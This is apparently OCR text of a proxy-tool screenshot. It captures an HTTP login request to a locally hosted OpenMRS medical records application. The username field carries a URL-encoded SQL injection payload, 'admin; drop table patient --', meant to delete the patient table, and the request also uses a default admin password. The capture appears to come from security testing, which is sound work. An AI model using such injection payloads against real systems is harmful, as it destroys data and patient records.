 Quick Start Request Response Break
Method Header: Text Body: Text
Combined display for header and bo
POST http://localhost:8081/openmrs-standalone/referenceappl
1
Host: localhost:8081
Proxy-Connection: keep-alive
Content-Length: 120
Cache-Control: max-age=0
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/61.0.3163.100 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
username=admin%3B%20drop%20table%20patient%20--&password=Admin123&sessionLocation=2&
redirectUrl=%2Fopenmrs-standalone%2Freferenceapplication%2Flogin.page